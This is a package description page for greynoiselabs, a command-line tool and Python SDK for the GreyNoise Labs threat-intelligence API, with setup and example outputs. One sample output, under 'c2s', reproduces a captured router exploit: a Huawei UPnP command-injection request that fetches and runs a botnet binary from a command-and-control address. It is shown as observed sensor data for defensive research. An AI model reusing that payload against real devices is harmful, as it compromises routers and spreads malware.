Abstraction to interact with GreyNoise Labs GraphQL API.
Project description

This package provides a CLI and SDK to the GreyNoise Labs API service.
The GreyNoise Labs API provides access to the GreyNoise sensor datasets, including the raw sensor data, contextual metadata, and rapid prototyping utilities from the GreyNoise Labs team.
You can read more about the team and their work at GreyNoise Labs
Documentation
Documentation is available here: Documentation
CLI Install
Run python3 -m pip install greynoiselabs
Run greynoiselabs init to authenticate with Auth0 and save credentials for future use.
(Optional) It is recommended to install jq to make the CLI output more readable. You can install it with brew install jq on macOS or apt-get install jq on Ubuntu.
You are not authenticated, would you like to do this now? [y/N]: y
Device code successful
1. Please browse to: https://greynoise2.auth0.com/activate?user_code=ABCD-EFGH
2. Verify the code matches: ABCD-EFGH
Please click the link above and follow the instructions...
Please click the link above and follow the instructions...
Please click the link above and follow the instructions...
Token saved to /Users/user/Library/Application Support/greynoiselabs/0.1.19/token.json.
Authentication successful
Aborted.CLI Quick Start
To show usage just run greynoiselabs and you should see this output.

Run greynoiselabs knocks --help to show command specific help like below.

Run greynoiselabs c2s | jq
{
"source_ip": "1.2.3.4",
"hits": 2024,
"pervasiveness": 10,
"c2_ips": [
"5.6.7.8"
],
"c2_domains": [],
"payload": "POST /ctrlt/DeviceUpgrade_1 HTTP/1.1\r\nContent-Length: 430\r\nConnection: keep-alive\r\nAccept: */*\r\nAuthorization: Digest username=\"dslf-config\", realm=\"HuaweiHomeGateway\", nonce=\"88645cefb1f9ede0e336e3569d75ee30\", uri=\"/ctrlt/DeviceUpgrade_1\", response=\"3612f843a42db38f48f59d2a3597e19c\", algorithm=\"MD5\", qop=\"auth\", nc=00000001, cnonce=\"248d1a2560100669\"\r\n\r\n<?xml version=\"1.0\" ?><s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\"><s:Body><u:Upgrade xmlns:u=\"urn:schemas-upnp-org:service:WANPPPConnection:1\"><NewStatusURL>$(/bin/busybox wget -g 5.6.7.8 -l /tmp/negro -r /.oKA31/bok.mips; /bin/busybox chmod 777 /tmp/negro; /tmp/negro hw.selfrep)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>\r\n\r\n"
}Run greynoiselabs knocks | jq
{
"source_ip": "36.70.32.117",
"headers": "{\"Content-Type\":[\"text/html\"],\"Expires\":[\"0\"],\"Server\":[\"uc-httpd 1.0.0\"]}",
"apps": "[{\"app_name\":\"Apache HTTP Server\",\"version\":\"\"}]",
"emails": [],
"favicon_mmh3_128": "Sgqu+Vngs9hrQOzD8luitA==",
"favicon_mmh3_32": -533084183,
"ips": [
"10.2.4.88",
"10.2.2.88"
],
"knock_port": 80,
"jarm": "00000000000000000000000000000000000000000000000000000000000000",
"last_seen": "2023-07-21T11:00:06Z",
"last_crawled": "2023-07-22T00:14:27Z",
"links": [],
"title": "NETSurveillance WEB",
"tor_exit": false
}Run greynoiselabs popular-ips | jq
{
"ip": "143.244.50.173",
"request_count": 916,
"users_count": 95,
"last_requested": "2023-07-27T23:55:17Z",
"noise": true,
"last_seen": "2023-07-27T23:59:11Z"
}Run greynoiselabs noise-rank | jq
{
"ip": "167.94.138.35",
"noise_score": 89,
"country_pervasiveness": "very high",
"payload_diversity": "med",
"port_diversity": "very high",
"request_rate": "high",
"sensor_pervasiveness": "very high"
}7. Run greynoiselabs gengnql "Show malicious results that are targeting ukraine from russia" Results will differ for gengnql on subsequent runs as this is using an GPT prompt.
classification:malicious AND metadata.country:Russia AND destination_country:Ukraine
metadata.country:Russia AND destination_country:Ukraine AND classification:malicious
metadata.country_code:RU AND destination_country_code:UA AND classification:malicious
classification:malicious AND metadata.country_code:RU AND destination_country_code:UA
destination_country:Ukraine AND metadata.country:Russia AND classification:maliciousCLI Advanced Usage
Show the most popular IPs that are searched at GreyNoise but not observed by our sensors 1. greynoiselabs popular-ips | jq '. | select(.noise == false)' | less
Group the ip’s hitting GreyNoise sensors by their HTTP page title 2. greynoiselabs knocks | jq -s 'group_by(.title) | map({title: .[0].title, agg: map(.source_ip) })'
SDK Quick Start
Install the library:
python3 -m pip install greynoiselabs or make install when in the root directory of the repository.
Example SDK Code
You can authenticate to the Labs API and obtain a copy of your token there or with the CLI after running greynoiselabs init
import os
import asyncio
from greynoiselabs.client import Client
client = Client("https://api.labs.greynoise.io/1/query",
{"Authorization": f"Bearer {os.environ['AUTH_TOKEN']}"})
response = asyncio.run(client.top_knocks(ip="221.144.229.187"))
print(response)Project details
Release history Release notifications | RSS feed
Download files
Download the file for your platform. If you're not sure which to choose, learn more about installing packages.
Source Distribution
Built Distribution
Hashes for greynoiselabs-0.1.29-py3-none-any.whl
| Algorithm | Hash digest | |
|---|---|---|
| SHA256 | 2a03ba25d1ec99377358465e2229651a7fa49bc41e1d2e5ae1ebc672b93b7410 |
|
| MD5 | 263482a33213e458b3b00faa62e87435 |
|
| BLAKE2b-256 | e2d8a378caee8e13fcd9297ff88ac037765655ac4c87f39103655462297b80c6 |











